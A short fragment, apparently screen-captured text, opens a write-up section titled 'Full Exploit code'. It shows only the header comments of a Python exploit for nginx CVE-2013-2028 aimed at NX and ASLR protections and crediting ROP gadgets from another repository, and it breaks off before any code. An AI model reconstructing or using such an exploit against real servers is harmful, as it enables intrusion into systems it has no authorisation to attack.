
0x03. Full Exploit code
nginx1_nx_aslr_exploit.py
# -*- coding: utf-8 -*-

######################################################
# CVE-2013-2028

# Environment : NX, ASLR

# Coded by dokydoky

# I used ROP Gagdet in https://github.com/danghvu/ngin